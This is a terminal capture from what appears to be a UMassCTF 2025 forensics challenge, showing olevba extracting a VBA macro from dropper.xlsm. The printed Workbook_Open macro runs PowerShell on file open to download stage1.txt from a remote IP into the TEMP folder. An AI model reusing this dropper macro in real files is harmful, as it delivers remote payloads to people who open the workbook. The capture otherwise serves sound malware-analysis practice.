 ken@linux:~/artifacts/UmassCTF2025/forensics/Macrotrace/macrotrace-assets$
ken@linux:~/artifacts/UmassCTF2025/forensics/Macrotrace/macrotrace-assets$  olevba dropper.xlsm
olevba 0.60.2 on Python 2.7.18 - http://decalage.info/python/oletools
===============================================================================
FILE: dropper.xlsm
Type: OpenXML
WARNING  For now, VBA stomping cannot be detected for files in memory
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: xl/vbaProject.bin - OLE stream: u'VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Private Sub Workbook_Open()
    Dim cmd As String
    cmd = "powershell.exe -Command ""Invoke-WebRequest -Uri 'http://34.138.121.94:8000/stage1.txt' -OutFile $env:TEMP\stage1.txt"""
    Shell cmd
End Sub
-------------------------------------------------------------------------------